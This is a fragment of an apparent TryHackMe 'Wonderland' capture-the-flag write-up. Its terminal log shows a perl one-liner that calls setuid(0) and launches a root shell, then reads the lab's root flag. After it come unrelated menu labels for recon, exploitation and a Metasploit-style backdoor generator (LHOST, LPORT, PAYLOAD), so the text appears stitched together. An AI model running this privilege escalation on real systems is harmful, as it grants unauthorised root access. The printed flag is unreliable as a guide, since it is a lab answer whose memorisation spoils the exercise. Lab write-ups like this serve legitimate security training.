 hatter@wonderland:~$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/bash";'
root@wonderland:~# whoami
root
root@wonderland:~# cd /home
root@wonderland:/home# ls
alice  hatter  rabbit  tryhackme
root@wonderland:/home# cd alice
root@wonderland:/home/alice# ls
random.py  root.txt  walrus_and_the_carpenter.py
root@wonderland:/home/alice# cat root.txt
thm{Twinkle, twinkle, little bat! How I wonder what you’re at!}
root@wonderland:/home/alice#
RECON
EXPLOIT
[msf >]
Generate Backdoor
Name Descript
LHOST The Listen Addres
LPORT The Listen Ports
OUTPUTNAME The Filename output
PAYLOAD Payload To Be Used
LOOT